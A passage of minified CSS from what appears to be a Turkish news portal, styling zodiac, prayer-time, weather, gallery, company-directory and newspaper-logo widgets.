a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}.videoPlayer2{width:960px;height:450px;overflow:hidden;background:#1d1d1d;padding:10px;margin-bottom:10px}.videoPlayer2 iframe{width:100%;height:450px;overflow:hidden}.videoPlayer iframe{width:100%;height:350px;overflow:hidden}.videoIcerik{width:670px;height:auto;overflow:hidden;display:block;margin-bottom:10px;margin-top:5px}.videoIcerik h2{font-size:20px;font-weight:900;color:#1d1d1d;border-bottom:1px solid #1d1d1d;padding-bottom:3px;width:670px;height:auto;overflow:hidden;margin-bottom:10px}.videoIcerik p{font-size:14px;font-weight:400;color:#1d1d1d;width:670px;height:auto;overflow:hidden}.videoIzlendi{float:right;width:auto;height:auto;line-height:41px;overflow:hidden;display:block;font-size:14px;color:#656565;background:#efefef;padding:0 10px}.videoIzlendi strong{font-weight:900}.sagEncokIzlenenler{width:280px;height:auto;overflow:hidden;padding:10px;background:#efefef}.sagVideo{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagVideo h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagVideo a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagVideo a:hover{color:#e6242b}.sagVideo:nth-of-type(7n){margin-bottom:0!important}.sagVideoIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.sagVideoIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.sagpopGaleri{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagpopGaleri h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagpopGaleri a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagpopGaleri a:hover{color:#e6242b}.sagpopGaleri:nth-of-type(5n){margin-bottom:0!important}.saggaleriIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.saggaleriIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f030";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.galeriIcerik{width:648px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px;text-align:center;background:#efefef;padding:10px 10px 5px 10px;border:1px solid #e8e8e8}.galeriIcerik img{max-width:650px;width:auto;max-height:410px;height:auto;overflow:hidden;position:relative}.galeriIcerik img:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:50%;z-index:0}.galeriIcerik a{display:inline-flex}#galeriResim{display:inline-flex}#galeriResim a{display:inline-flex}.page-links{position:absolute;width:90px;height:33px;overflow:hidden;z-index:9999;bottom:11px;left:286px;background:#efefef;padding-top:10px}.page-links a{color:rgba(33,33,33,.4);width:auto;height:auto;overflow:hidden}.page-links a:hover{color:rgba(33,33,33,.6)}.page-links i{margin:0 10px}.fotoGaleriText{width:670px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.fotoGaleriText p{padding:10px 10px 5px 10px;width:648px;height:auto;background:#efefef;border:1px solid #e8e8e8;font-size:14px;line-height:20px;color:#4c4c4c;font-weight:400}.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv input.butoncuk{width:160px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv input.butoncuk:hover{background:#333}.firmaRehberiKat2{width:204px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv2 input.butoncuk{width:280px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv2 input.butoncuk:hover{background:#333}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:316px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 